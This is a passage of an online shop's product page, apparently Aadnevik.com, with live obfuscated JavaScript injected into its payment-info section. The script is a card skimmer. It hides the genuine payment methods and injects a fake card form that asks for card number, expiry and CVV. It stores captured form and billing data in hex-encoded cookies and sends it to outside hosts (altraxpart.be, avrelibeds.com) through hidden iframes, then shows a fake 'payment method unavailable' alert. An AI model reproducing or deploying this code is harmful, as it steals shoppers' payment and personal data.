_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script> </div></div>
		  
<div data-role="collapsible">
    <div data-role="trigger">
        <h4 class="panel-title">Payment Info
    </div>
</div>
<div data-role="content"><div class="panel-body">Payment is made at the time you order any product from our website. We accept all major credit and debit cards and Paypal. The price includes any applicable VAT and sales tax. 
Any orders being shipped to countries outside of the UK may be subject to customs or duty and local taxes upon arrival in your chosen country. Aadnevik.com has no control over these charges and is not liable for any additional charges that may be incurred.<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var 